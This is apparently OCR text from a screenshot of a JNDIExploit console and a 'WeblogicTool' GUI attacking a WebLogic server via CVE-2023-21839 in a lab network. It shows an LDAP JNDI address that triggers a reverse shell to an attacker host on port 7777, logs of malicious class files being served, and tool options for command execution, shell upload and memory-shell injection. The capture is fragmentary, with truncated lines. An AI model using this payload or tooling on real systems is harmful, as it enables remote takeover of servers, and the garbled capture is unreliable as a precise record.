 C:\Windows\System32\cmd.exe - java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.100.1
文件(F) 编辑(E)
load
[+] Send LDAP reference result for Basic/ReverseS
0.
3456/Exploitz5DCTOTvqY.class
[+] New HTTP Request From /192.168.100.134:55318
[+] Receive ClassRequest: Exploitz5DCTOTvqY.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.1
[+] Paylaod: reverseshell
[+] IP: 192.168.100.1
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/Rev
pa
load
[+] Send LDAP reference result for Basic/ReverseS
0.
3456/Exploitu2COcVDD7g.class
[+] New HTTP Request From /192.168.100.134:55318
[+] Receive ClassRequest: Exploitu2COcVDD7g.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.1
[+] Paylaod: reverseshell
[+] IP: 192.168.100.1
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/Rev
pa
load
[+] Send LDAP reference result for Basic/ReverseS
0.
3456/Exploitzy9w8KcAv3.class
[+] New HTTP Request From /192.168.100.134:55318 /Exploitzy9w8KcAv3.class
[+] Receive ClassRequest: Exploitzy9w8KcAv3.class
[+] Response Code: 200
服务端返回信息
WeblogicTool 1.2 By KimJun
URL http://192.168.100.134:700 DNSLOG ydhthi.dnslog.cn 超时/s 15 漏洞 CVE_2023_21839... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
JNDI地址 ldap://192.168.100.1:1389/Basic/ReverseShell/192.168.100.1/7777 执行
2023-09-19 16:13:59: JNDI Payload已发送，请自行测试查看！
2023-09-19 16:14:00: JNDI Payload已发送，请自行测试查看！
2023-09-19 16:14:00: JNDI Payload已发送，请自行测试查看！